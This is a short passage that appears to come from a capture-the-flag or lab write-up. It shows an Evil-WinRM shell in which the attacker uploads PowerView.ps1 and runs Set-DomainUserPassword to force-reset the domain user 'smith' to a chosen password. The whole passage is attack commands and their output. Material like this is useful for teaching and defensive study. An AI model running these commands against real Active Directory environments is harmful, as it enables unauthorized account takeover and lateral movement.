 + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\oliver\Documents> upload PowerView.ps1
Info: Uploading /home/rorschach/Desktop/PowerView.ps1 to C:\Users\oliver\Documents\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\oliver\Documents> . .\PowerView.ps1
*Evil-WinRM* PS C:\Users\oliver\Documents> $UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\oliver\Documents> Set-DomainUserPassword -Identity smith -AccountPassword $UserPassword
*Evil-WinRM* PS C:\Users\oliver\Documents>